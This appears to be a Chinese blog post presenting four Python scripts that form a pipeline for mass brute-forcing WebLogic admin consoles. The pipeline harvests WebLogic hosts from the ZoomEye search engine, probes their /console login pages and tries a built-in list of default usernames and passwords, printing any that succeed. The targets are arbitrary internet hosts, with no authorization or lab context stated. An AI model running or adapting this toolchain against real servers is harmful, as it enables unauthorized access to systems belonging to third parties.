前言:
整理笔记的时候,发现了weblogic的攻击方法。心里打着算盘看看怎么写
个批量的弱口令爆破脚本。得出了以下思路
思路:
1.利用钟馗之眼采集weblogic的网站,将IP写入到txt
2.添加后台路径,判断是否能成功连接,并且没有过滤表里面的错误。写入到txt
3.转换路径,将后台路径转换为表单请求的路径写入到txt
4.判断是账号和密码是否成功
详细思路请参考:https://www.jianshu.com/p/e97b109ace40 (同时也是一份攻击weblogic服务的好文章)
代码:
weblogicpass.py
import requests def zoomeye(): sjian=open('save.txt','w') sjian.close() data={"username":"钟馗之眼的登录邮箱","password":"钟馗之眼的登录密码"} url='https://api.zoomeye.org/user/login' login=requests.post(url=url,json=data) access_token=login.json()['access_token'] logheaders={'Authorization':'JWT'+' '+access_token} for x in range(10): print('[+]page is {}'.format(x)) url2s='https://api.zoomeye.org/host/search?query=app:weblogic&page={}'.format(x) rest2=requests.get(url=url2s,headers=logheaders) vd=rest2.json()['matches'][0:] for q in vd: sj='IP:',q['ip'],'Port:',q['portinfo']['port'],'App:',q['portinfo']['app'] print(sj) print(sj,file=open('save.txt','a')) zoomeye()
weblogicjiexi.py
import requests import re def jx(): xj=open('save2.txt','w') xj.close() error=['404','Not Found','不存在','403'] ok=[] headers = {'user-agent': 'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'} kew = open('save.txt', 'r') for p in kew.readlines(): we = "".join(p.split(' ')) pow = re.findall('(25[0-5]|2[0-4]d|[0-1]d{2}|[1-9]?d).(25[0-5]|2[0-4]d|[0-1]d{2}|[1-9]?d).(25[0-5]|2[0-4]d|[0-1]d{2}|[1-9]?d).(25[0-5]|2[0-4]d|[0-1]d{2}|[1-9]?d)',we) for i in pow: pd = '{}'.format(i).replace('(', '').replace(')', '').replace("'", '').replace(',', '.').replace(' ', '') try: rsc=requests.get(url='http://{}/console/login/LoginForm.jsp'.format(pd),headers=headers,timeout=1.1) for e in error: if rsc.status_code==200 and rsc.text not in e: ok.append(rsc.url) except: pass id = list(set(ok)) for p in id: lk=re.findall('.*/console/login/LoginForm.jsp',p) for i in lk: print('[+]ok url:',i+'') print(i+'',file=open('save2.txt','a')) jx()
weblogiczhuanhuan.py
import os import re rl=open('save3.txt','w') rl.close() if os.path.exists('save2.txt'): print('[+]ok save2.txt !') else: print('[-]Not found save2.txt') exit() yw=open('save2.txt','r') for e in yw.readlines(): w="".join(e.split(' ')) yd=re.sub('/console/login/LoginForm.jsp','/console/j_security_check',w) print(yd) print(yd,file=open('save3.txt','a'))
weblogicbaopo.py

import requests import threading def main(ip): datas={} listd=['weblogic','weblogic','weblogic','welcomel','system','password','admin','security','mary','password','joe','password','wlcsystem','wlcsystem','wlpisystem','wlpisystem','weblogic','admin','weblogic','12345678','admin','12345678'] url='{}'.format(ip) headers={'user-agent':'Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36'} for user in listd: for passwd in listd: data='j_username={}&j_password={}&j_character_encoding=UTF-8'.format(user,passwd) for j in data.split('&'): key,value=j.split('=',1) datas[key]=value try: request=requests.post(url=url,headers=headers,data=datas,allow_redirects=False) if request.status_code==302 and 'console' in request.headers['Location'] and 'LoginForm.jsp' not in request.headers['Location']: print('[+]url:{}'.format(request.url)) print('[+]username:{}'.format(user)) print('[+]password:{}'.format(passwd)) else: print('[-]url:{}'.format(request.url)) print('[-]Error username:{}'.format(user)) print('[-]Error password:{}'.format(passwd)) except: pass if __name__ == '__main__': we=open('save3.txt','r') for w in we.readlines(): x="".join(w.split(' ')) main(x)
测试
正在爆破某个IP的截图: